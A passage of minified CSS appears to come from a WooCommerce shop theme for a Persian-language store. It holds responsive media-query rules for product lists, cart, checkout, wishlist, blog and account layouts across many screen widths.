i{float:unset;margin:auto;margin-top:0;margin-bottom:10px;position:absolute;left:0;bottom:0;margin-left:10px;margin-bottom:0}.user-accout-sepid-box-1{float:right;width:100%;padding-right:0;box-sizing:border-box}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-next{left:0;margin-left:-5px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-prev{right:0;margin-right:-5px}}@media only screen and (max-width :1200px){.meta-catalog-date-box{margin-bottom:8px}.nav-11{width:30%}.product-list-1.ps3.jjj-112.lahze .tooltip-arrow-sepid{margin-right:10px}.woocommerce-MyAccount-content{width:70%!important}.user-accout-sepid-box1{padding:25px 20px}.user-accout-sepid-box h2{font-size:14px}.sefaresh-122-401{width:50%;margin-bottom:0}.sepid-sefaresh{max-height:450px}.main-bak .product-list-45645654{width:50%}.main-bak{width:73%}.main-side{width:27%}.right-loo-sepid{width:80%}.product-list-2022 .offer-asli88{height:50px;padding-top:15px}.product-list-2022 .sepid-p-list-price{height:50px}.product-list-2022 .sepid-p-list-price ins{text-decoration:none;margin-right:0;font-size:18px;float:right;margin-top:0;width:100%}.product-list-2022 .box-price-44-1{margin-top:10px}.product-list{width:33.3%}.sepid-takmahssol-rangi .time1{width:40px!important}.product-list-1.ps3.jjj-112.lahze .sepid-lahze-arrow{width:100%;margin-bottom:15px}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:100%;text-align:center}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 ins{text-align:center;width:100%}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 del{text-align:center;width:100%}.product-list234234{width:33.3%}.share-iran-32 a{margin-bottom:10px}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf{width:63%}.blog-sepid-main{width:100%}.product-list-1234234 h3{min-height:85px;max-height:85px;overflow:hidden}.elementor-8 .elementor-element.elementor-element-25a9512>.elementor-element-populated{margin-top:-300px}.cat-new-2222::after{width:70%;margin-right:15%}}@media only screen and (max-width :1170px){.product-list234234-new1{width:50%}}@media only screen and (max-width :1100px){.right-new-123-1{width:35%}.product-listtak ins{float:right;width:100%;margin-right:0;margin-top:0}.product-listtak .sepid-p-list-price{height:50px}.sepid-offer-402 a{width:72%}.product-listtak .offer-asli88{height:50px;width:50px;padding-top:15px}.left-sepoid-product{width:65%}.left-two-p-sepid{width:55%;padding-left:10px}.right-two-p-sepid-asli{width:45%}.user-accout-sepid-box{width:50%}.user-accout-sepid-box.t3{width:100%}.elk-1{width:80%}.woocommerce-cart-holder #coupon_code{max-width:180px}.main-blog-1 .product-list234234{width:50%}.sepid-ht-tab-pane .product-list{width:33.3%}}@media only screen and (max-width :1050px){.sepid-offer-402 a{float:right;width:70%}.woof_price_search_container .price_slider_amount .price_label{font-size:13px}.up-sells.upsells.products .product-list-45645654{float:right;width:50%}.tab-img-sepid img{width:100%}.checkout.woocommerce-checkout #customer_details{width:100%;padding-left:0;box-sizing:border-box}.checkout.woocommerce-checkout #order_review_heading{float:right;width:100%}.checkout.woocommerce-checkout #order_review{width:100%}.right-loo-sepid{width:77%}.bax-401-blog-ekhtesasi-bana:first-child{width:100%}.bax-401-blog-ekhtesasi-bana{width:50%}.link-kootah2 .link-kootah #myInput{width:72%}.sepid-rtl-cat-two-new img{max-width:100px;height:100px}}@media only screen and (max-width :1024px){.main-blog-1{width:100%;padding-left:0}.mobile-filter{display:block!important;position:relative;left:0;float:left;background:#F2F6FC;width:45px;height:45px;text-align:center;font-size:20px;padding-top:12px;box-sizing:border-box;border-radius:8px;margin-top:-5px}.bak-mm-1 .pro-head.title-3{width:78%}.woof_price_search_container .price_slider_amount .price_label{font-size:14px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items{overflow-x:hidden!important;overflow-y:hidden!important;position:unset!important;display:block!important;touch-action:unset!important;text-rendering:unset!important;overflow:hidden!important;pointer-events:none!important}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table{border-spacing:0;border-collapse:collapse;box-sizing:border-box;width:100%;margin:0;padding:0;z-index:6;border-spacing:0;border-collapse:collapse;box-sizing:border-box;width:100%;margin:0;padding:0;z-index:6;display:block;width:100%;overflow:scroll!important;height:100%!important;pointer-events:auto}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close{z-index:1111}.pageone.usersoop{float:right;width:100%;padding:20px 0}.first-sepid-product-box #review_form_wrapper{width:100%;box-sizing:border-box;padding-left:0;margin-top:20px}.first-sepid-product-box #comments{width:100%;box-sizing:border-box}.sidebar-blog.f345345435{width:100%;padding-top:25px;padding-right:10px;padding-left:10px;box-sizing:border-box}.blog-sepid-main{margin:20px 0}.right-blog-sepid-main{width:100%;padding-left:0}.left-blog-sepid-main{float:left;width:100%}.woocommerce-cart-holder{width:100%;padding-left:0;margin-bottom:25px}.cart-collaterals.sticky-sidebar{width:100%}.blog-meta-1 .blog-meta-2 .blog-meta-user i{display:none}.main-blog-1.rr-blog-1 .product-list234234{width:50%}.woocommerce-cart-holder #coupon_code{max-width:100%;width:50%!important}.dgwt-wcas-suggestions-wrapp{border:0 solid;border-radius:10px;padding:20px;box-sizing:border-box;margin-top:10px;width:100%!important;right:0;border-radius:0;border-top:1px solid #f0f3fb}.dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){left:40px!important}.rtl .dgwt-wcas-preloader{right:auto;left:40px!important}.woocommerce div.product div.images .flex-control-thumbs li{width:60px}.product-list-1.ps3.jjj-112.lahze .tooltip-arrow-sepid{margin-right:-60px}.flex-viewport{max-height:unset}#videom{padding:100px 10% 0 10%}.right-new-123-1{width:100%}.main-bak{width:100%;padding-right:0;box-sizing:border-box}.tab-img-sepid img{width:100%}.main-bak .product-list-45645654{width:33.3%}.main-side{width:100%;margin-top:25px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{display:none}.left-sepoid-product{width:100%;padding-right:0;margin-top:30px}.left-two-p-sepid{width:60%;padding-left:20px}.right-two-p-sepid-asli{width:40%}.nav-11{width:40%}.woocommerce-MyAccount-content{width:60%!important}.user-accout-sepid-box{width:100%}.sefaresh-122-401{width:100%;margin-bottom:0}.sepid-sefaresh{max-height:640px}.elk-1 span{position:relative;float:right}.elk-1{width:80%}.img-roof-rangi1{width:40%;padding:25px}.sepid-takmahssol-rangi .time1{width:80%!important}.sepid-takmahssol-rangi h3{height:unset!important;min-height:unset}.offer-r-sepid{right:0;top:15%;width:70px;height:40px;padding-top:11px}.product-list-1.ps3.jjj-112.lahze .sepid-lahze-arrow{width:50px;margin-bottom:0}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:unset;text-align:right}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 del{text-align:right;width:100%}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 ins{text-align:right;width:100%}.sepid-offer-401-new-ol{width:100%;margin-bottom:25px}.sepid-offer-402{width:100%;padding-right:0}.sepid-offer-401{width:100%}.img-roof-rangi1{width:70%;padding:25px;height:70%}.ps2.product-style.htpp.sepid-111-2313::before{display:none}#woosq-popup .single-product .product .thumbnails{max-height:unset;width:100%}#woosq-popup .single-product .summary.entry-summary{width:100%;text-align:right}.flex-viewport{max-height:870px}.product-list234234-new1{width:50%}}@media only screen and (max-width :990px){.flex-viewport{max-height:830px}.sepid-offer-two-21-dakhel{padding:0}.ps2.product-style.htpp.sepid-offer-two-21{padding:20px;padding-bottom:100px}}@media only screen and (max-width :970px){.flex-viewport{max-height:820px}.tab-img-sepid34234234333{position:relative}}@media only screen and (max-width :950px){.flex-viewport{max-height:800px}}@media only screen and (max-width :930px){.flex-viewport{max-height:780px}}@media only screen and (max-width :920px){.meta-sepid-new-1{width:33.3%;margin-bottom:15px;margin-top:15px}.nav-11{width:100%;padding:0;margin-bottom:25px}.nav-11 .in1{width:70px}.woocommerce-MyAccount-content{width:100%!important}.main-bak .product-list-45645654{width:50%}.flex-viewport{max-height:770px}.sgare-sepid-box h4 span{max-width:100%;width:100%;margin-right:0;box-sizing:border-box;margin-top:20px}.share-2{float:right;width:100%;text-align:center}.link-kootah{float:left;width:100%;margin-top:20px}.first-sepid-product-box #comments{width:100%;margin-bottom:20px}.first-sepid-product-box #review_form_wrapper{padding-left:0;width:100%}.product-list22{width:100%}.product-list{width:50%}.sepid-takmahssol-rangi h3{min-height:51px}}@media only screen and (max-width :900px){.flex-viewport{max-height:750px}}@media only screen and (max-width :880px){.flex-viewport{max-height:730px}}@media only screen and (max-width :860px){.flex-viewport{max-height:710px}.sepid-ht-tab-pane .product-list{width:50%}.sepid-ht-tab-pane .product-list22{width:100%}}@media only screen and (max-width :840px){.flex-viewport{max-height:690px}}@media only screen and (max-width :820px){.flex-viewport{max-height:670px}}@media only screen and (max-width :810px){.flex-viewport{max-height:660px}}@media only screen and (max-width :790px){.flex-viewport{max-height:640px}}@media only screen and (max-width :770px){.flex-viewport{max-height:620px}}@media only screen and (max-width :768px){.sepid-blog-title1{width:100%}.bak-mm-1 .orderby{width:100%}.ddd-mink12{float:left}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background:unset}.nav-11{margin-bottom:0}.mini-cart-3{right:0;margin-right:-83px}.daghighe{float:right;margin-top:15px;margin-right:0}.woocommerce-cart-holder #coupon_code{max-width:100%;width:100%!important;margin-bottom:10px}.woocommerce-cart-holder .coupon button{width:100%!important}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{float:right;width:100%;box-sizing:border-box}.woocommerce .woocommerce-cart-form__cart-item.cart_item .quantity .qty{width:unset;text-align:center;border:0 solid;padding:5px;border-radius:8px;float:left;margin-top:-5px;margin-bottom:-10px}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{background:unset!important}.woocommerce .woocommerce-ordering{margin:0;width:100%;margin-top:15px}.pcsho33{display:none}.sepid-header-one-box.mobiler-2312312{display:block!important;width:49px;padding-right:15px;height:49px}.sepid-offer-402 a{float:right;width:100%}.product-list-offert .tedad-sepid{display:none}.Property-sepid{float:right;width:100%;margin:10px 0;background:#F2F6FC;margin-bottom:30px;padding:20px;border-radius:15px}.product-list-offert .Property-sepid ul li{width:unset;margin-left:15px;margin-bottom:10px}.product-list-offert .Property-sepid ul{padding:0}.product-list-offert .sepid-box-401-price-timer{float:unset;width:240px;margin:20px 0;margin:auto;margin-top:20px!important}.takhfif-vije-0900{display:none}.sanieaval .offer-991400-jj-ffds{width:100%;text-align:center;box-sizing:border-box}.nav-11{width:100%;padding-left:0}.nav-11 .woocommerce-MyAccount-navigation{float:right;box-sizing:border-box}.in1{float:right;width:70px}.woocommerce-MyAccount-content{float:right!important;width:100%!important;margin-top:25px}.right-two-p-sepid-asli{width:100%;margin-bottom:25px}.right-two-p-sepid-asli .right-two-p-sepid{display:none!important}.left-two-p-sepid{width:100%;padding-left:0}.left-two-p-sepid .timer-mobile{float:right;width:100%;display:block!important;margin-bottom:30px}.left-sepoid-product .tedad-sepid{display:none}.sepid-title-12.new-tit022{float:right;width:100%}.etela-bazsho-1{margin-right:-136px}}@media only screen and (max-width :768px){.woocommerce div.product div.images .flex-control-thumbs li{width:45px;margin-top:5px;margin-bottom:5px}.userj .size-1{width:unset;margin:auto;position:relative}.size-1::before{display:none}.userj{float:right;width:100%;padding:10px 0}.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{float:right;width:100%}.product-list234234{width:100%}.product-sepid-single{float:right;width:100%;margin:20px 0}.product-sepid-single .woocommerce-breadcrumb{background:#fff;padding:15px;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:20px;line-height:31px}.flex-viewport{max-height:620px}.sabadnumbercolor{position:relative;margin-top:-20px;top:0;margin-right:-10px;float:right}.mini-cart-3{right:0;position:absolute;margin-right:0;width:100%}.sepid-mini-cart-header{position:unset}#sepshadow .sepid-heart-header-box{box-shadow:unset!important}.etela-bazsho-1{right:0;width:100%;position:absolute;margin-right:0;margin-top:5px}.old-sepid-bellf{position:relative;float:right;margin-top:-26.5px;margin-right:6px}.sepid-heart-header-box.ring-1{position:unset}.mini-cart-3{right:unset;position:absolute;margin-right:0;width:300px;left:0;z-index:11}}@media only screen and (max-width :767px){.left-two-p-sepid .yith-wcbr-brands-logo{float:right;background:unset;padding:0;border-radius:15px;max-width:unset;margin-left:0;display:none}.wishlist_table.mobile li{margin-bottom:7px;text-align:center;border-bottom:1px solid #f2f6fc;padding:15px;float:right;width:100%;box-sizing:border-box}.wishlist_table.mobile{list-style:none;margin-left:0;border:1px solid #f2f6fc;padding:25px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box}.wishlist_table.mobile li .item-wrapper .product-thumbnail{display:inline-block;margin-right:10px;margin:auto;float:unset;display:block}.wishlist_table.mobile li .additional-info-wrapper{float:right;width:100%;font-size:15px;font-weight:400;text-align:center}.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart{width:100%;float:right;text-align:center}.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a{float:unset}.wishlist_table.mobile li .additional-info-wrapper .additional-info{display:none}.wishlist_table.mobile li .additional-info-wrapper .product-remove{text-align:center}.wishlist_table.mobile li .item-details table.item-details-table{text-align:center;width:100%;float:right;font-size:18px;font-weight:400}.wishlist_table.mobile li .item-details table.item-details-table .label{display:none}.wishlist_table.mobile li .item-details table.item-details-table .value{text-align:center!important}.wishlist_table.mobile li .item-details table.item-details-table .value del{float:right;width:100%;text-align:center;font-size:15px;opacity:.8}.wishlist_table.mobile li .item-details table.item-details-table .value ins{font-size:18px;text-decoration:none!important}.wishlist_table.mobile li{position:relative}.wishlist_table.mobile li .additional-info-wrapper .product-remove .remove_from_wishlist{color:#fff;position:absolute;top:0;right:0;margin-top:15px;width:30px;background:#3b4359;height:30px;border-radius:90px;padding-top:6px;box-sizing:border-box}.wishlist_table.mobile li .item-wrapper .item-details{display:inline-block;width:100%;vertical-align:top;text-align:center}.wishlist_table.mobile li:last-child{border:unset!important}}@media only screen and (max-width :750px){.flex-viewport{max-height:600px}}@media only screen and (max-width :730px){.flex-viewport{max-height:580px}}@media only screen and (max-width :710px){.flex-viewport{max-height:560px}}@media only screen and (max-width :690px){.flex-viewport{max-height:540px}}@media only screen and (max-width :670px){.flex-viewport{max-height:520px}}@media only screen and (max-width :640px){.flex-viewport{max-height:510px}}@media only screen and (max-width :620px){.flex-viewport{max-height:500px}.product-list234234-new1{width:100%}}@media only screen and (max-width :590px){.img-p-sepid-2022 img{width:100%;padding:25px;box-sizing:border-box}.sepid-product-tab-1{padding:15px}.sepid-ht-tab-pane .product-list{padding:5px}.flex-viewport{max-height:500px}.woocommerce div.product .woocommerce-tabs ul.tabs li a{box-shadow:unset}.cat-or-mozo-cat{float:left}.sgare-sepid-box h4::before{display:none}.cat-or-mozo .blog-rating{width:100%;margin-top:15px}.sepid-blog-title .english-title{text-align:right}.sgare-sepid-box h4 span{display:none}.bax-401-blog-ekhtesasi-bana{width:100%}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401{display:none}.elktwo img{float:unset;margin:auto}.elk-1{float:right;width:100%;padding-right:0;box-sizing:border-box;padding-top:4px;text-align:center}.elktwo{text-align:center}.product-tak-sepid-2-img{float:unset;margin:auto;margin-bottom:20px;width:50%;height:unset;padding:25px}.right-loo-sepid{width:100%;margin-right:0;padding-right:0}.risk-to-link{display:none}.sepid-price-401 del{width:100%;text-align:center}.sepid-price-401 ins{margin-top:10px;margin-right:0;width:100%;text-align:center}.sepid-offer-402 h3::before{display:none}.sepid-offer-402 h3{text-align:center}.english-title{text-align:center}.pr-offer-401-sepid{padding:20px 15px 15px 15px;box-sizing:border-box}.pr-offer-401-sepid .owl-dots{position:relative;width:100%;margin-right:0;margin-top:20px;text-align:center}.pr-offer-401-sepid .owl-dot{width:20px;height:20px;float:unset;margin-left:5px;margin-right:5px}.pr-offer-401-sepid .owl-dot.active{height:20px;width:40px}.sepid-product-tab-1 .risk-meta-price-98{width:100%}.sepid-product-tab-1 .risk-meta-price-98{min-height:45px}.elk-1 span{float:unset;display:block;width:145px;margin:auto;text-align:right}.roght-img-sepid-product .woocommerce-product-gallery__trigger{left:unset!important;width:50px!important;margin-right:-24px;height:50px!important;top:0!important;text-align:center;background:unset!important;box-shadow:unset;border-radius:0px!important;margin-top:11px}.meta-one-sepi-video{display:none}.woocommerce div.product div.images.woocommerce-product-gallery{position:unset}.roght-img-sepid-product .daroffer-sepid{display:none}.takhfif-mob-a{display:block!important}.takhfif-mob-a .daroffer-sepid{position:relative;text-align:unset;bottom:unset;right:unset;float:right;width:unset;margin-right:0;background:#2962FF;color:#FFF!important;padding:5px 15px;padding-top:10px;margin-top:5px}.takhfif-mob-a .class-star{width:unset;margin-bottom:0;margin-top:8px;font-size:16px;margin-left:8px}.takhfif-mob-a .daroffer-sepid .offer-asli{width:unset;float:right;margin-top:0;padding:0;background:unset;box-shadow:unset!important;margin-right:8px;font-size:16px;color:#fff}.left-two-p-sepid .class-star{display:none}.left-sepoid-product .sepid-title-12 h3{font-size:17px}.sepid-title-12.new-tit022 .tazmin{display:none}.left-sepoid-product .english-title{margin-top:0;font-size:14px;text-align:right}.right-two-p-sepid1{padding:15px}.iran-pak.in-offer-2.nevise .timer-wrapper .time1{width:45px}.takhfif-mob-a .daroffer-sepid i{float:right;margin-right:0}.seconds.time1.mini-1-time::before{margin-right:16px}.takhfif-mob-a{float:right;width:100%;background:unset;margin-top:10px;padding:0;box-sizing:border-box;border-radius:0;border-top:0 solid #E4EAF2}.woocommerce .price-sepid-kharid .quantity .qty{width:60px;padding:15px 5px;margin-left:5px}.woocommerce div.product #price-kharidf form.cart .button{font-family:iranyekan;font-size:17px;padding:18px 15px;float:right;font-size:15px}.meta-catalog-date .tazmin{display:block!important;width:100%;border-radius:10px;padding:10px 20px;text-align:right}.meta-sepid-new-1{width:50%}.meta-catalog-date-box{margin-bottom:8px;width:100%;border-radius:10px}.first-sepid-product-box{padding:15px}.first-sepid-product-box.aksmoba{padding:20px!important}.meta-sepid-new-1{width:100%}.size{width:100%;padding:0 10px;box-sizing:border-box}.mobfaaal{display:block!important}.mobfaaal #videob1{display:block!important;position:relative;width:100%;right:0;margin-right:0;box-sizing:border-box;font-family:iranyekan;font-size:15px;text-align:right;padding-right:15px;color:#3b4359;padding-top:9px}.mobfaaal #videob1 i{float:right;font-size:20px;margin-top:1px;margin-left:8px}#videom1{padding:60px 15px}#videob1:hover{color:#fff}.modal-content{padding:20px}.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li a{width:100%;box-sizing:border-box;padding:15px;text-align:right}.woocommerce div.product .woocommerce-tabs ul.tabs li a::before{font-family:uicons-regular-rounded!important;float:right;width:unset;font-size:18px;font-weight:400;margin-bottom:0;margin-left:8px}.product-meta-sepid{position:absolute;top:0;right:0;width:50px;margin-top:0;margin-right:0;z-index:1;margin-right:0;margin-top:0}.elk-1 h3{width:100%}.sefaresh-122-401 .woocommerce-Price-amount.amount{width:100%;margin-right:0;box-sizing:border-box;margin-top:10px;text-align:right}.sepid-sefaresh{max-height:790px}.sepid-sefaresh h2 a{width:100%;box-sizing:border-box;margin-top:15px;text-align:center}.product-listtak .right-loo-sepid h3{text-overflow:unset;overflow:unset;white-space:unset}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav button{position:relative;margin-left:5px;margin-right:5px;width:40px;height:40px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav{text-align:center}.img-p-sepid-2022{width:100%}.right-sepid-list-1{width:100%;padding-right:0}.right-sepid-list-1 h3{white-space:unset;text-align:center}.right-sepid-list-1 h3::before{display:none}.right-sepid-list-1 .english-title{overflow:hidden;text-overflow:ellipsis;white-space:unset;text-align:center}.right-loo-sepid h3::before{display:none}.product-listtak .offer-asli88{float:unset;margin:auto}.product-listtak .sepid-p-list-price{height:50px;width:100%;text-align:center;margin-top:15px}.sepid-p-list-price del{float:right;width:100%}.right-loo-sepid{text-align:center}.pro-1-2{padding:20px}.woocommerce-cart-holder .woocommerce-cart-form .woocommerce-cart-form__contents{padding:15px}.main-blog-1 .product-list234234{width:100%}.woocommerce div.product .woocommerce-tabs ul.tabs li a{box-shadow:unset}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 0;padding-right:0}.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{margin-left:20px}}@media only screen and (max-width :570px){.flex-viewport{max-height:440px}}@media only screen and (max-width :550px){.flex-viewport{max-height:420px}}@media only screen and (max-width :520px){.flex-viewport{max-height:390px}}@media only screen and (max-width :500px){.sepid-product-tab-1 .risk-meta-price-98 ins{font-size:15px}.flex-viewport{max-height:370px}.up-sells.upsells.products .product-list-45645654 .sepid-product-tab-1{padding-top:15px}.product-list{padding:7px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1{background:unset!important;color:#fff!important;padding:0;box-shadow:unset!important}.sepid-product-tab-1 h3{text-align:center}.sepid-product-tab-1 .list-meta{text-align:center}.main-bak .product-list-45645654 .sepid-product-tab-1{border:0 solid;padding-top:50px;padding-bottom:26px;padding-right:10px;padding-left:10px}.tab-img-sepid .daroffer-sepid{margin-right:-10px;margin-top:-10px;width:40px;font-size:14px}.sanieaval .offer-991400-jj-ffds{display:none}.sanieaval{float:right;width:100%;font-weight:400;font-size:15px;position:absolute;top:0;margin-top:-31px;box-sizing:border-box;padding:0;box-sizing:border-box;display:none}.meta-buttom-sepid{display:none}.main-bak .product-list-45645654 .sepid-product-tab-1{padding-top:10px;padding-bottom:10px;text-align:center}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{width:10px;height:10px}.tab-img-sepid .color-sepid-offer{width:15px}.sepid-product-tab-1 h3{min-height:75px;max-height:75px;font-size:14px}.sepid-product-tab-1 h3::before{display:none}.sepid-product-tab-3{float:right;width:100%;padding:7px 7px;box-sizing:border-box}.bak-mm{padding:0 7px;margin-bottom:15px}.main-side{width:100%;margin-top:25px;padding:0 7px;box-sizing:border-box}.tab-img-sepid .daroffer-sepid{display:none}.daroffer-sepid-mobile{display:block!important;position:absolute;background:#f2f6fc;padding:5px 10px;border-radius:8px;font-weight:400;font-size:15px;color:#3b4359;padding-top:7px}.sepid-product-tab-3 .sepid-product-tab-1{text-align:center}.sepid-product-tab-3 .sepid-product-tab-1{padding:15px}.first-sepid-product-box.rel-sepid .owl-nav button{position:relative;top:unset;width:40px;height:40px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px;margin-right:5px;margin-left:5px}.first-sepid-product-box.rel-sepid .owl-nav{text-align:center;margin-top:20px;margin-bottom:15px}.first-sepid-product-box.rel-sepid .daroffer-sepid-mobile{margin-right:-15px;margin-top:-15px}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{width:15px;height:15px}.share-2 a{margin-bottom:10px}.sgare-sepid-box{padding:15px}.sgare-sepid-box .link-kootah input{float:left;width:unset;min-width:100%;text-align:left;margin-top:0;padding:11px;border:0 solid;font-weight:400;color:#676b75;font-size:14px;margin-left:10px;box-sizing:border-box;margin-left:0;width:100%;border:1px solid #f2f6fc;background:#f2f6fc;margin-top:15px}.sgare-sepid-box .link-kootah{float:left;width:100%;margin-top:20px;text-align:center;border-top:1px solid #f2f6fc;padding-top:20px}.sgare-sepid-box .link-kootah button{float:unset;margin:auto}#billing_first_name_field{width:100%;box-sizing:border-box}#billing_last_name_field{width:100%;box-sizing:border-box}.checkout.woocommerce-checkout #order_review .shop_table.woocommerce-checkout-review-order-table{border:0 solid;background:#fff;padding:0;margin-bottom:10px;border-radius:10px;box-sizing:border-box;display:block;box-sizing:border-box;overflow-x:scroll}.checkout_coupon.woocommerce-form-coupon .form-row.form-row-first{width:100%;box-sizing:border-box}.checkout_coupon.woocommerce-form-coupon .form-row.form-row-last{width:100%;box-sizing:border-box}.woocommerce form.checkout_coupon .button{font-family:iranyekan;width:100%}.main-blog-1.rr-blog-1 .product-list234234{width:100%;box-sizing:border-box}.cat-or-mozo-cat{float:left;width:100%;margin-top:15px}.cat-or-mozo .mozooo{float:left;margin-left:0}.didgah-onw-22 .comment-meta.commentmetadata a{float:right;width:100%;box-sizing:border-box;margin-top:10px;margin-bottom:0}.cat-or-mozo .mozooo{float:right;width:100%;text-align:center;margin-top:10px;box-sizing:border-box}.sepid-blog-title h1{text-align:center;font-size:17px}.sepid-blog-title .english-title{text-align:center;margin-top:10px}.daghighe{width:100%;box-sizing:border-box}.cat-or-mozo .rel-comment-tedad i{width:100%;text-align:center}.cat-or-mozo .rel-comment-tedad{border:0 solid;width:100%;margin:0;text-align:center;box-sizing:border-box;padding-left:0;height:unset}.cat-or-mozo-cat{text-align:center}.cat-or-mozo .blog-rating{text-align:center}.right-blog-sepid-main-box{padding:30px 15px}.sepid-blog-title h1::before{display:none}}@media only screen and (max-width :480px){.flex-viewport{max-height:350px}.woocommerce table.shop_table.wishlist_table{margin-bottom:0;border:1px solid #e8eff9;padding:0 15px;position:relative;display:block;overflow:scroll}}@media only screen and (max-width :460px){.flex-viewport{max-height:330px}}@media only screen and (max-width :440px){.flex-viewport{max-height:310px}}@media only screen and (max-width :420px){.flex-viewport{max-height:290px}}@media only screen and (max-width :400px){.flex-viewport{max-height:270px}}@media only screen and (max-width :380px){.flex-viewport{max-height:250px}}@media only screen and (max-width :360px){.flex-viewport{max-height:230px}.sepid-ht-tab-pane .product-list{width:100%}}@media only screen and (max-width :360px){.main-bak .product-list-45645654{width:100%}.sefaresh-122-402{position:relative}.sefaresh34 .nikik1{position:absolute;left:0;margin-left:0;margin-top:0;top:0;background:#e6ecf4;color:#3b4359!important;font-size:15px;font-weight:400;padding:3px 10px;width:100%;right:0;text-align:center;box-sizing:border-box;border-radius:13px 13px 0 0}.sepid-sefaresh{max-height:890px}.nikik .ddd-mink12{margin-top:10px;text-align:center;box-sizing:border-box;width:100%}.product-list{width:100%;padding:7px}.up-sells.upsells.products .product-list-45645654{float:right;width:100%}.product-list-offert .sepid-box-401-price-timer{float:unset;width:200px;margin:auto;margin-top:20px!important}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:70%;text-align:right}.product-list-offert .sepid-box-401-price-timer .timer-wrapper{width:unset!important;margin-right:5px;margin-left:5px}.product-list-offert .sepid-box-401-price-timer .timer-wrapper .time1{width:40px;margin:auto;float:unset}}@media only screen and (max-width :340px){.flex-viewport{max-height:210px}}@media only screen and (max-width :320px){.flex-viewport{max-height:190px}}